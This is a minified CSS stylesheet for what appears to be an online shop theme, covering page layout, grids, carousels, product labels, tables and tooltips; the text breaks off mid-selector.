body{max-width:100vw}html:not(.popup).desktop body{overflow-y:scroll;overflow-x:hidden}::after,::before{box-sizing:border-box}.global-wrapper{position:relative;max-width:100vw;display:flex;flex-direction:column}.has-bottom-menu .global-wrapper{margin-bottom:calc(var(--bottom-menu-height, 55px) + var(--bottom-menu-margin, 0px))}.desktop .global-wrapper{min-height:100vh}.site-wrapper{position:relative;display:flex;flex-direction:column;flex-grow:1;max-width:100vw;margin-top:var(--site-top-spacing, 0px)}.site-wrapper>.container{width:100%;padding:0;display:flex;flex-direction:column;flex-grow:1;max-width:calc(var(--container-max-width, var(--content-max-width, 100%)));margin-top:var(--content-top-spacing, 0px);margin-bottom:var(--content-bottom-spacing, 0px)}.site-wrapper>.container>.row{display:flex;flex-wrap:wrap;flex-grow:1}.route-common-home body,.popup body{--site-top-spacing: 0px;--content-top-spacing: 0px;--content-bottom-spacing: 0px}.column-left .site-wrapper>.container,.column-right .site-wrapper>.container{padding-left:calc(var(--content-gutter, 0px) + var(--side-cols-gap-offset, 0px) / 2);padding-right:calc(var(--content-gutter-right, var(--content-gutter, 0px)) + var(--side-cols-gap-offset, 0px) / 2)}.left-column-disabled.one-column,.right-column-disabled.one-column,.left-column-disabled.right-column-disabled.two-columns{--side-cols-gap: 0px}.boxed-layout .global-wrapper,.boxed-layout body>header{margin:0 auto}.boxed-layout .global-wrapper::after{width:100%;height:100%;position:absolute;z-index:-1;pointer-events:none}.row{margin-left:0;margin-right:0}.row>div{padding-left:0;padding-right:0}.site-wrapper>.container::before,.site-wrapper>.container::after,.site-wrapper>.container>.row::before,.site-wrapper>.container>.row::after{display:none}html:not(.popup) .site-wrapper>.container{position:relative}html:not(.popup):not(.boxed-layout) .site-wrapper>.container::before{content:"";position:absolute;z-index:-1;width:100vw;height:100%;left:50%;margin-left:-50vw;pointer-events:none}#content{max-width:100%;width:100%;min-width:200px}.left-column-disabled #content,.right-column-disabled #content{flex-grow:1}.column-left .site-wrapper>.container>.row{margin:calc(0px - var(--side-cols-gap, 0px) / 2)}.column-left #content{width:calc(100% - var(--col-l-width, 200px) - (var(--side-cols-gap, 0px) * 2));margin:calc(var(--side-cols-gap, 0px) / 2)}.column-right .site-wrapper>.container>.row{margin:calc(0px - var(--side-cols-gap, 0px) / 2)}.column-right #content{width:calc(100% - var(--col-r-width, var(--col-l-width, 200px)) - (var(--side-cols-gap, 0px) * 2));margin:calc(var(--side-cols-gap, 0px) / 2)}.column-left.column-right #content{width:calc(100% - var(--col-l-width, 200px) - var(--col-r-width, var(--col-l-width, 200px)) - (var(--side-cols-gap, 0px) * 3))}.side-column{width:var(--col-l-width, 200px);max-width:100%;z-index:2}#column-left{min-width:calc((var(--col-l-stack) * 1%) - var(--side-cols-gap, 0px));margin:calc(var(--side-cols-gap, 0px) / 2)}#column-right{width:var(--col-r-width, var(--col-l-width, 200px));min-width:calc((var(--col-r-stack) * 1%) - var(--side-cols-gap, 0px));margin:calc(var(--side-cols-gap, 0px) / 2)}.left-column-disabled #column-left,.right-column-disabled #column-right{display:none !important}html:not(.popup).left-column-disabled{--col-l-width: 0px}html:not(.popup).right-column-disabled{--col-r-width: 0px}.left-column-disabled body,.right-column-disabled body{--side-cols-gap: 0px}.site-wrapper>.container,.desktop-header-active .mega-fullwidth:not(.menu-fullwidth)>.j-dropdown,.desktop-header-active .menu-fullwidth>.j-dropdown .mega-menu-content>.grid-rows>.grid-row>.grid-cols-wrapper,ul.breadcrumb,.module-header_notice .grid-row>.grid-cols-wrapper,.top>.grid-rows>.grid-row>.grid-cols-wrapper,.bottom>.grid-rows>.grid-row>.grid-cols-wrapper,footer>.grid-rows>.grid-row>.grid-cols-wrapper,.page-title-text,.header>div,.mobile-header>div{padding-left:var(--content-gutter, 0px);padding-right:var(--content-gutter-right, var(--content-gutter, 0px))}html[dir=rtl] .site-wrapper>.container,html[dir=rtl].desktop-header-active .mega-fullwidth:not(.menu-fullwidth)>.j-dropdown,html[dir=rtl].desktop-header-active .menu-fullwidth>.j-dropdown .mega-menu-content>.grid-rows>.grid-row>.grid-cols-wrapper,html[dir=rtl] ul.breadcrumb,html[dir=rtl] .top>.grid-rows>.grid-row>.grid-cols-wrapper,html[dir=rtl] .bottom>.grid-rows>.grid-row>.grid-cols-wrapper,html[dir=rtl] footer>.grid-rows>.grid-row>.grid-cols-wrapper,html[dir=rtl] .page-title-text,html[dir=rtl] .header>div,html[dir=rtl] .mobile-header>div{padding-right:var(--content-gutter, 0px);padding-left:var(--content-gutter-right, var(--content-gutter, 0px))}.title{position:relative;line-height:1.2;margin:0;padding:0}.page-title-text{background:inherit;color:inherit;position:relative}.page-title-text::after{top:1px}body .breadcrumb{max-width:var(--container-max-width, var(--content-max-width, 100%))}html:not(.popup) .site-wrapper>h1 .page-title-text{display:block;margin:0 auto;max-width:var(--container-max-width, var(--content-max-width, 100%))}html:not(.popup) .site-wrapper>h1::after{display:none !important}.title-module h3{margin:0;display:inline-block}.title-module .title-divider{margin:0 auto}.title-module .title-divider::before{line-height:0;position:absolute;left:50%;transform:translateX(-50%)}.title-module .subtitle{display:inline-block}.title-module .subtitle:empty{display:none}.title-module .title-wrapper{position:relative}.title-module .title-wrapper::before{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.title-wrapper{margin:0 auto}.module-image>.module-body>a{display:inline-block;transition:all 75ms ease-out;text-decoration:none;width:100%;height:100%}.module-image>.module-body>a:hover{text-decoration:none}.module-image>.module-body>a img{border-radius:inherit}.module-image>.module-body>a em{font-style:normal;line-height:1;width:100%;height:100%;display:flex;align-items:center;justify-content:center}.module-image>.module-body>a em::before{min-height:1em;min-width:1em;line-height:1}footer{clear:both;margin-top:auto;z-index:1}.desktop.footer-reveal .site-wrapper{z-index:2}.desktop.footer-reveal header{z-index:3}.desktop.footer-reveal footer{position:fixed;z-index:0;width:100%;bottom:0}.breadcrumb{border-radius:0;position:relative;padding:0;background-color:transparent;width:100%;margin:0 auto;z-index:2}.breadcrumb>li{position:relative;word-break:break-all;margin-top:0}.breadcrumb>li a{color:inherit}.breadcrumb>li:last-of-type a{pointer-events:none;text-decoration:none}.breadcrumb .fa{font-family:inherit}#content h1+p:only-of-type:last-child{margin:0;padding:10px}.notice-module{overflow:hidden}.notice-module .module-body{height:100%}.notice-module .module-body::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;inset:0;z-index:0;pointer-events:none}.notice-module .module-body>div{position:relative}.notice-module .module-body,.notice-module .hn-body{display:flex;align-items:center;justify-content:center}.notice-module .header-notice-close-button{z-index:2}.notice-module:not(.module-layout_notice){order:-100;z-index:110}.notice-module.notice-builder .hn-body,.notice-module.notice-builder .hn-content{height:100%}.notice-module.notice-builder .hn-body .grid-rows,.notice-module.notice-builder .hn-body .grid-row,.notice-module.notice-builder .hn-body .grid-cols-wrapper,.notice-module.notice-builder .hn-content .grid-rows,.notice-module.notice-builder .hn-content .grid-row,.notice-module.notice-builder .hn-content .grid-cols-wrapper{height:100%}.expand-block{position:relative}.block-expand{padding:2px 6px;font-size:10px;pointer-events:auto}.block-expand::after{font-weight:inherit;-webkit-font-smoothing:initial}.block-expand-overlay{width:100%;display:flex;align-items:flex-end;justify-content:center;height:30px;position:absolute;bottom:0;left:0;right:0;pointer-events:none}.expand-content.block-expanded{max-height:100% !important;overflow:visible !important;padding-bottom:40px;transition:all 0s !important}.expand-content.block-expanded+.block-expand-overlay{background:none !important}.no-expand .expand-content{max-height:100% !important;overflow:visible !important}.no-expand .block-expand-overlay{display:none !important}.module-info_blocks .info_blocks-grid{display:flex;flex-wrap:wrap}.module-info_blocks .info-blocks-image .info-block::before{display:none}.module-info_blocks .info-block-img{position:relative}.info-block{position:relative;transition:all .075s ease-out;height:100%}.info-block::before,.info-block::after{display:flex;align-items:center;justify-content:center;flex:0 0 auto;line-height:1;text-align:center;transition:all 80ms ease-out}.info-block::after{align-self:center}.info-block .count-badge{position:absolute;right:0;top:0}.info-block-content{display:flex;flex-direction:column;justify-content:center}a.info-block img,a.info-block::before{position:relative;z-index:2}.no-touchevents a.info-block .info-block-content>*{position:relative;z-index:1}.no-touchevents a.info-block .info-block-content::before{content:"";position:absolute;width:100%;height:100%;top:0;right:0;bottom:0;left:0;inset:0;z-index:0;transform:scaleX(0);will-change:transform;transition:transform 300ms cubic-bezier(0.77, 0, 0.175, 1),opacity 200ms cubic-bezier(0.25, 0.46, 0.45, 0.94);transform-origin:left}.has-old-browser{position:fixed;overflow:hidden}.old-browser{position:fixed;width:100%;height:100%;text-align:center;display:table;top:0;left:0;right:0;bottom:0;z-index:10000000}.ob-content{display:table-cell;vertical-align:middle}.ob-text{padding:10px 15px;font-size:20px;display:block;max-width:750px;margin:0 auto}.ob-links a{display:inline-block;margin:15px}.ob-links a img{display:block;margin-bottom:5px;transform:scale(0.9);transition:all .075s ease-out}.ob-links a:hover img{transform:scale(1)}.scroll-top{opacity:0;visibility:hidden;pointer-events:none;position:fixed;z-index:98;right:0;overflow:hidden;bottom:0;transition:transform 300ms 400ms ease-out,opacity 150ms,background-color 150ms;cursor:pointer;margin-left:var(--scroll-top-side-offset, 10px);margin-right:var(--scroll-top-side-offset, 10px);margin-bottom:var(--scroll-top-bottom-offset, 10px)}.has-bottom-menu .scroll-top{bottom:calc(var(--bottom-menu-height, 55px) + var(--bottom-menu-margin, 0px))}.scroll-top em{font-size:50px;width:var(--scroll-top-width, 45px);height:var(--scroll-top-height, 45px);display:flex;align-items:center;justify-content:center}.scroll-top.scroll-top-active{opacity:1;visibility:visible;pointer-events:auto}.journal-loading-overlay{position:fixed;width:100%;height:100%;top:0;right:0;z-index:9990;background:rgba(0,0,0,.3)}.journal-loading{position:absolute;display:flex;justify-content:center;top:50%;left:50%;transform:translate(-50%, -50%);z-index:0}.journal-loading em::before{content:"";font-family:icomoon;line-height:1;position:absolute;top:50%;left:50%;transform:translate(-50%, -51%)}.journal-loading+iframe{z-index:10}.j-loader{width:100%;height:100vh;overflow:hidden;position:fixed;z-index:1000000;transition:transform 1s ease-in-out,opacity 6s ease;background:#fff}.j-loader-content{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;align-items:center}.j-loader-content .journal-loading{position:static;transform:none}.j-loader-content span{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);display:block}.j-loaded{transform:translate3d(-50%, -50%, 0) scale(0);opacity:0}.no-search .mobile-search-wrapper{display:none !important}.no-search .mobile-2 .mobile-search-group{display:none !important}.safari .module-banners a,.safari .module-gallery a,.safari .category-thumb a,.safari .manufacturer-thumb a{-webkit-mask-image:-webkit-radial-gradient(white, black)}.modal{color:#333}.modal .modal-header{top:0;z-index:2}html.ie{overflow-x:hidden}.grid-rows{display:flex;flex-direction:column}.grid-row{position:relative}.grid-cols-wrapper{margin:0 auto;position:relative;z-index:2}.grid-cols{display:flex;flex-wrap:wrap;height:100%}.grid-col{width:100%;position:relative;flex-basis:0}.grid-items{height:100%;display:flex;flex-direction:column}.grid-items::before{content:"";display:none;position:absolute;top:0;right:0;bottom:0;left:0;inset:0}.grid-item{position:relative;width:-webkit-fill-available;width:-moz-available;width:stretch;display:flex;flex-direction:column}.module{position:relative}.module:empty{display:none}.row-bg{position:absolute;top:0;right:0;bottom:0;left:0;margin-top:var(--row-bg-offset, 0px);height:var(--row-height, 100%);z-index:0}.boxed-layout .grid-row::before{width:100%}.side-column .grid-row{padding:0;margin:0}.side-column .row-bg{background:none}.side-column>.grid-rows>.grid-row>.grid-cols-wrapper>.grid-cols{margin:0}.side-column>.grid-rows>.grid-row>.grid-cols-wrapper>.grid-cols>.grid-col{min-width:100%;padding-top:0;padding-left:0}.grid-row{-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid-row::before{width:100%;height:100%;position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none;z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;outline:1px solid transparent}.grid-row .wave{pointer-events:none;position:absolute;width:100%}.grid-row .wave-top{top:0;left:0;transform:translateY(-63%);z-index:2}.grid-row .wave-bottom{bottom:0;left:0;transform:translateY(63%) scaleY(-1);z-index:1}.video-row{position:absolute;z-index:0;width:100%;height:100%;left:0;right:0;top:0;bottom:0;overflow:hidden}.video-bg{position:absolute;top:50%;left:50%;transform:translate3d(-50%, -50%, 0);min-width:100%;min-height:100%;width:auto;height:auto;z-index:-100}.video-col-bg{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.desktop.is-admin #top .grid-col::before,.desktop.is-admin #content-top .grid-col::before,.desktop.is-admin #bottom .grid-col::before{pointer-events:none;position:absolute;padding:0 4px;font-size:12px;top:1px;right:1px;box-shadow:-1px 1px 1px 0 rgba(0,0,0,.2);background-color:#26ab5e;color:#fff;z-index:10;content:attr(data-dimensions);visibility:hidden;opacity:0}.desktop.is-admin #top .grid-col:hover::before,.desktop.is-admin #content-top .grid-col:hover::before,.desktop.is-admin #bottom .grid-col:hover::before{visibility:visible;opacity:1}.desktop.is-admin #top .grid-cols>div:only-of-type::before{display:none}.auto-grid{position:relative;display:block;--grid-width: 250px;--scroll-by: 1;--grid-gap: 0px;--auto-grow-type: auto-fill;--grid-gap-default: 0px;--grid-width-default: 200px}.auto-grid::after{content:"";position:absolute;top:0;right:0;height:100%;background-image:linear-gradient(to right, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.013) 8.1%, rgba(0, 0, 0, 0.049) 15.5%, rgba(0, 0, 0, 0.104) 22.5%, rgba(0, 0, 0, 0.175) 29%, rgba(0, 0, 0, 0.259) 35.3%, rgba(0, 0, 0, 0.352) 41.2%, rgba(0, 0, 0, 0.45) 47.1%, rgba(0, 0, 0, 0.55) 52.9%, rgba(0, 0, 0, 0.648) 58.8%, rgba(0, 0, 0, 0.741) 64.7%, rgba(0, 0, 0, 0.825) 71%, rgba(0, 0, 0, 0.896) 77.5%, rgba(0, 0, 0, 0.951) 84.5%, rgba(0, 0, 0, 0.987) 91.9%, black 100%);mix-blend-mode:multiply;opacity:.2;width:60px;z-index:1;pointer-events:none;display:none}.auto-grid.no-scroll .auto-grid-items{cursor:auto !important}.auto-grid-items{width:100%;display:grid;gap:var(--grid-gap, var(--grid-gap-default, 0px));grid-template-columns:repeat(var(--auto-grow-type), minmax(max(min(var(--grid-width, var(--grid-width-default, 200px)), 100%), calc((100% - (var(--grid-max-col, -1) - 1) * var(--grid-gap, var(--grid-gap-default, 0px))) / var(--grid-max-col, -1))), 1fr));grid-auto-columns:minmax(max(min(var(--grid-width, var(--grid-width-default, 200px)), 100%), calc((100% - (var(--grid-max-col, -1) - 1) * var(--grid-gap, var(--grid-gap-default, 0px))) / var(--grid-max-col, -1))), 1fr);grid-template-rows:repeat(var(--carousel-row, 1), auto);scroll-padding-inline-start:var(--scroll-padding, 0px);z-index:1}.auto-grid-items:not(.is-dragging){-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch}.auto-grid-items:not(.is-dragging)>*{scroll-snap-stop:always;scroll-snap-align:start}.auto-grid-items.is-gliding a{pointer-events:none}.auto-grid-items::after{width:.02px;display:none}.flex-grid{display:flex;flex-wrap:wrap;gap:var(--flex-grid-gap, 0px);width:-webkit-fill-available;width:stretch;width:-moz-available}.no-flexbox-gap .flex-grid{margin:calc(0px - var(--flex-grid-gap, 0px) / 2)}.no-flexbox-gap .flex-grid>*{margin:calc(var(--flex-grid-gap, 0px) / 2)}.flex-grid>*{min-width:min(var(--flex-grid-width, 0), 100%);width:max(min(var(--flex-grid-width, 0), 100%), calc((100% - (var(--flex-grid-max-col, -1) - 1) * var(--flex-grid-gap, 0px)) / var(--flex-grid-max-col, -1)))}.cols-grid{--css-cols-width: auto;--css-cols-count: auto;--css-cols-gap: 0;-moz-columns:var(--css-cols-width) var(--css-cols-count);columns:var(--css-cols-width) var(--css-cols-count);-moz-column-gap:var(--css-cols-gap);column-gap:var(--css-cols-gap);-moz-column-break-inside:avoid;break-inside:avoid;-moz-column-fill:balance;column-fill:balance}.cols-grid>*{display:inline-block;margin-bottom:var(--css-cols-gap);vertical-align:top;width:100%;-moz-column-break-inside:avoid;break-inside:avoid-column}.main-products.product-grid.auto-grid,.main-posts.post-grid.auto-grid{display:grid;grid-template-columns:repeat(var(--auto-grow-type), minmax(max(min(var(--grid-width, var(--grid-width-default, 200px)), 100%), calc((100% - (var(--grid-max-col, -1) - 1) * var(--grid-gap, var(--grid-gap-default, 0px))) / var(--grid-max-col, -1))), 1fr));gap:var(--grid-gap, var(--grid-gap-default, 0px));overflow-x:initial}.auto-carousel-controls{z-index:2}.no-scroll>.auto-carousel-controls{visibility:hidden}.auto-carousel-bar{width:100%;position:relative;background:#eee;align-items:center;height:var(--auto-carousel-height, var(--auto-carousel-thumb-height, 10px));max-width:calc(100% - var(--width-reduction, 0px) * 2);max-height:0;margin:0}.auto-carousel-thumb{position:absolute;height:var(--auto-carousel-thumb-height, 4px);top:50%;transform:translate3d(0, -50%, 0);background:#aaa;width:0;will-change:transform;z-index:1;transition:transform 50ms linear;display:flex;align-items:center;justify-content:center;max-height:inherit}.auto-carousel-thumb::before{max-width:100%;max-height:100%;display:flex;align-items:center;justify-content:center;min-width:1.3em;min-height:1.3em}.auto-carousel-fill{--progressDirection: 1;position:absolute;background:#ddd;display:none;left:0;right:0;top:50%;width:100%;height:100%;transform:translate3d(0, -50%, 0) scaleX(0);transform-origin:left;border-radius:inherit;transition:all 50ms linear;will-change:transform}html[dir=rtl] .auto-carousel-fill{--progressDirection: -1;transform-origin:right}.auto-carousel-buttons{width:100%;position:absolute;pointer-events:none;display:flex;align-items:center;justify-content:space-between;flex-direction:row;order:-1;top:50%;transform:translate3d(0, -50%, 0)}.auto-carousel-buttons>div{overflow:hidden;width:var(--auto-carousel-button-height, 40px);height:var(--auto-carousel-button-height, 40px);position:relative;pointer-events:auto;margin-bottom:var(--auto-carousel-button-gap, 0px);transform:translate3d(var(--auto-carousel-button-x, 0px), var(--auto-carousel-button-y, 0px), 0);will-change:transform}.auto-carousel-buttons span{position:relative;height:100%;cursor:pointer;background:rgba(0,0,0,.7);color:#fff;display:flex;align-items:center;justify-content:center;transform:translate3d(0, 0, 0) scale(1);will-change:transform;transition:all 75ms ease,transform 20ms}.auto-carousel-buttons span::before{content:"";font-family:icomoon}.auto-carousel-next{margin-left:var(--auto-carousel-button-gap, 0px)}.auto-carousel-next span::before{content:""}html[dir=rtl] .auto-carousel-next{margin-left:0;margin-right:var(--auto-carousel-button-gap, 0px)}.auto-grid:not([class*=no-scroll-]) .auto-carousel-buttons>div:active>span{transform:scale(0.95)}.no-scroll-next .auto-carousel-next{opacity:0;pointer-events:none}.no-scroll-next .auto-carousel-next span{cursor:default}.no-scroll-next .auto-carousel-next:active:active span{opacity:.8}.no-scroll-prev .auto-carousel-prev{opacity:0;pointer-events:none}.no-scroll-prev .auto-carousel-prev span{cursor:default}.no-scroll-prev .auto-carousel-prev:active span{opacity:.8}::before,::after{position:relative;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400}.fa{position:relative}.h1,.h2,.h3,h1,h2,h3,.h4,.h5,.h6,h4,h5,h6{margin:0}p{margin:0}p>br:only-child{display:none}s{text-decoration:none;font-size:80%;font-style:normal;font-weight:400;white-space:normal;line-height:1;max-width:125px;transition:all .075s ease-out}u{text-decoration:none;font-weight:400;font-size:100%}li::before{min-width:1em;min-height:1em;display:inline-flex;align-items:center;justify-content:center;line-height:1}img{max-width:100%;height:auto}.img-thumbnail{padding:0;border-radius:0;border:none;background:transparent}.language-flag{max-width:none}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 300ms}@-webkit-keyframes fa-rotate{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@keyframes fa-rotate{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.count-badge{font-size:10px;margin-left:5px;min-width:1.73em;height:1.73em;display:inline-flex;flex:0 0 auto;align-items:center;justify-content:center;line-height:0}.sticky-menu.header-sticky .desktop-main-menu-wrapper .main-menu-item>a>.count-badge,.sticky-menu.header-sticky .desktop-main-menu-wrapper .main-menu-item>a>.menu-label,.sticky-menu.header-sticky .desktop-main-menu-wrapper #cart-items{transition:all 100ms;top:0;margin-top:0 !important}.fa-stack{font-size:15px;width:1.1em;height:1em;line-height:1}.fa-stack em{font-size:1em}.fa-stack em::before{font-family:icomoon}.fa-star-o::before{content:""}.fa-star::before{content:""}.fa-star,.fa-star+.fa-star-o{color:gold}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.product-labels{overflow:hidden;width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0;pointer-events:none;display:flex;flex-direction:column}.product-label{position:relative;pointer-events:none;order:5}.product-label strong{position:relative;display:inline-flex;align-items:center;justify-content:center;transition:opacity .2s;font-weight:400;font-size:12px;white-space:nowrap;line-height:1;color:#fff;background:rgba(0,0,0,.85);padding:.45em .55em}.product-labels-outside{display:flex;align-items:center;flex-wrap:wrap}.product-labels-outside .product-label{margin:calc(var(--label-gap, 0) / 2) !important;flex-grow:var(--label-grow, 0)}.product-labels-outside .product-label strong{width:100%}.product-label-diagonal{top:0;left:0;width:300px;transform:translate3d(-130px, 8px, 0) rotate(-45deg);font-size:15px;text-align:center;position:absolute;margin:0;padding:0}.product-label-diagonal strong{display:block;background:transparent}.product-label-diagonal.label-2{transform:translate3d(-112px, 26px, 0) rotate(-45deg)}.product-label-diagonal.label-3{transform:translate3d(-94px, 43px, 0) rotate(-45deg)}html[dir=rtl] .table-responsive>.table-bordered>thead>tr>th:first-child,html[dir=rtl] .table-responsive>.table-bordered>tbody>tr>th:first-child,html[dir=rtl] .table-responsive>.table-bordered>tfoot>tr>th:first-child,html[dir=rtl] .table-responsive>.table-bordered>thead>tr>td:first-child,html[dir=rtl] .table-responsive>.table-bordered>tbody>tr>td:first-child,html[dir=rtl] .table-responsive>.table-bordered>tfoot>tr>td:first-child{border-right:0;border-left:1px}html[dir=rtl] .table-responsive>.table-bordered>thead>tr>th:last-child,html[dir=rtl] .table-responsive>.table-bordered>tbody>tr>th:last-child,html[dir=rtl] .table-responsive>.table-bordered>tfoot>tr>th:last-child,html[dir=rtl] .table-responsive>.table-bordered>thead>tr>td:last-child,html[dir=rtl] .table-responsive>.table-bordered>tbody>tr>td:last-child,html[dir=rtl] .table-responsive>.table-bordered>tfoot>tr>td:last-child{border-left:0;border-right:0}html[dir=rtl] .product-label-default{text-align:left}html[dir=rtl] .product-label-diagonal{left:auto;right:0;text-align:center;transform:translate3d(calc(0px - (-130px)), 8px, 0) rotate(45deg)}html[dir=rtl] .product-label-diagonal.label-2{transform:translate3d(calc(0px - (-112px)), 26px, 0) rotate(45deg)}html[dir=rtl] .product-label-diagonal.label-3{transform:translate3d(calc(0px - (-94px)), 43px, 0) rotate(45deg)}.countdown{position:relative;color:#fff;background-color:rgba(0,0,0,.4);transition:all .2s;visibility:visible;opacity:1;width:-moz-available;width:-webkit-fill-available;width:stretch;display:flex;align-items:center;text-align:center;font-size:12px}.countdown>div{width:25%;padding:2px;border-width:0 0 0 1px}.countdown>div:first-of-type{border-left-width:0}.countdown>div span{display:block;font-size:10px;font-weight:400;position:relative;top:-3px;padding:0 4px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.product-thumb:hover .countdown{opacity:1}.touchevents .countdown{opacity:1}.module-countdown .countdown{margin:0 auto}table{border-collapse:inherit}table thead td{background:none}table td{padding:10px 15px}table td.td-model{white-space:nowrap}table td.td-name{white-space:normal}.table-bordered>tbody>tr>td{border-top-width:0;border-right-width:0}.table-responsive{margin-bottom:0;border-width:0}.table-responsive::-webkit-scrollbar{-webkit-appearance:none}.table-responsive.table-scroll::before{content:"";display:block;padding:2px 6px;position:absolute;left:0;right:0;transform:translate3d(0, -100%, 0);text-align:center}.table-responsive{border:0}.table-responsive>table{border:none !important}.table,table,.table-responsive>.table{margin-bottom:0;border-width:0}.table-hover>tbody>tr:hover{background-color:transparent}.table-striped>tbody>tr:nth-of-type(odd){background-color:transparent}html[dir=rtl] .table{max-width:initial}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px 14px;border-top-color:transparent;vertical-align:middle}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-color:transparent}.table-bordered{border-color:transparent}.table{border-color:transparent}.table>tbody+tbody{border-top:0}table td:first-child,table th:first-child,.table-bordered td:first-child,.table-bordered th:first-child{border-left-width:0}table td:last-child,table th:last-child,.table-bordered td:last-child,.table-bordered th:last-child{border-right-width:0}table thead>tr>td,.table-bordered thead>tr>td{border-bottom-width:1px;border-right-width:0}table tbody tr:last-child td,table tbody tr:last-child th,.table-bordered tbody tr:last-child td,.table-bordered tbody tr:last-child th{border-bottom-width:0}table tfoot>tr>td,.table-bordered tfoot>tr>td{border-bottom-width:0;border-right-width:0}table>thead>tr>td{border-bottom-width:1px}table>thead:first-of-type>tr>td{border-top-width:0 !important}.table>tbody:first-child>tr:first-of-type>td{border-top-width:0 !important}.product-compare #content tbody td{text-align:center}.bootstrap-datetimepicker-widget td,.bootstrap-datetimepicker-widget th{border-width:0}.tooltip{z-index:1399;pointer-events:none;opacity:1}.tooltip.in{opacity:1;pointer-events:none}.tooltip-inner{color:#fff;background:#333;border-radius:5px;font-size:13px;padding:.2em .6em}.tooltip.top .tooltip-arrow{border-top-color:#333}.tooltip.right .tooltip-arrow{border-right-color:#333}.tooltip.bottom .tooltip-arrow{border-bottom-color:#333}.tooltip.left .tooltip-arrow{border-left-color:#333}.tooltip.fade>*{opacity:0;visibility:hidden;transition:all .15s ease-in-out}.tooltip.fade.in>*{opacity:1;visibility:visible;transform:translate3d(0, 0, 0)}.tooltip.top>*{transform:translate3d(0, 7px, 0)}.tooltip.right>*{transform:translate3d(-7px, 0, 0)}.tooltip.bottom>*{transform:translate3d(0, -7px, 0)}.tooltip.left>*{transform:translate3d(7px, 0, 0)}.alert{margin-bottom:0;border:0;padding:10px 25px 10px 15px;border-radius:0;position:relative}.alert i{margin:5px}.alert .close{position:absolute;top:50%;transform:translateY(-55%);right:10px;opacity:1}.tags{display:flex;align-items:center;flex-wrap:wrap}.tags a{transition:all .075s ease-out}.video-responsive{-moz-column-break-inside:avoid;break-inside:avoid;width:100%;position:relative}.video-frame{position:relative;padding-bottom:56.25%;width:100%}.video-frame>iframe{position:absolute;top:0;left:0;width:100%;height:100%}iframe{max-width:100%;border:none}.fb-page{overflow-x:auto;max-width:100%;display:block !important}hr{margin-top:10px;margin-bottom:10px;position:relative;overflow:visible}hr::before{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);line-height:0;width:1em;height:1em;display:flex;align-items:center;justify-content:center}.drop-cap{position:relative;display:block;float:left;line-height:1}.amp{display:inline-block;position:relative;line-height:1}blockquote{border:none;padding:0;margin:0;font-size:inherit}blockquote::before{float:left;line-height:1;font-size:2.5em;font-style:normal}blockquote::after{content:"";display:table;width:100%;clear:both}.no-transitions *{transition:all 0s !important}.sharethis-inline-reaction-buttons{display:inline-block !important}.sharethis-inline-reaction-buttons .st-btn{font-size:18px !important;padding:0 7px !important;width:auto !important}.sharethis-inline-reaction-buttons .st-btn.st-selected{transform:scale(1) !important}.sharethis-inline-reaction-buttons .st-btn>svg{width:30px !important;height:30px !important}.cart-heading,.info-block,.nav-tabs li a,.btn,.name a,.catalog-title,.subitem a,.panel-title a,.refine-item a,.compare-btn,.search-result a,.j-menu>li>a,.dropdown-toggle>a,.menu-item>a,.account-list a,.tags a,.module-blog_categories a,.module-blog_comments a,.blog-feed,.mobile-custom-menu,.slider-static-text,.x{text-decoration:none}.cart-heading:hover,.info-block:hover,.nav-tabs li a:hover,.btn:hover,.name a:hover,.catalog-title:hover,.subitem a:hover,.panel-title a:hover,.refine-item a:hover,.compare-btn:hover,.search-result a:hover,.j-menu>li>a:hover,.dropdown-toggle>a:hover,.menu-item>a:hover,.account-list a:hover,.tags a:hover,.module-blog_categories a:hover,.module-blog_comments a:hover,.blog-feed:hover,.mobile-custom-menu:hover,.slider-static-text:hover,.x:hover{text-decoration:none}.no-touchevents .cart-heading:hover,.no-touchevents .info-block:hover,.no-touchevents .nav-tabs li a:hover,.no-touchevents .btn:hover,.no-touchevents .name a:hover,.no-touchevents .catalog-title:hover,.no-touchevents .subitem a:hover,.no-touchevents .panel-title a:hover,.no-touchevents .refine-item a:hover,.no-touchevents .compare-btn:hover,.no-touchevents .search-result a:hover,.no-touchevents .j-menu>li>a:hover,.no-touchevents .dropdown-toggle>a:hover,.no-touchevents .menu-item>a:hover,.no-touchevents .account-list a:hover,.no-touchevents .tags a:hover,.no-touchevents .module-blog_categories a:hover,.no-touchevents .module-blog_comments 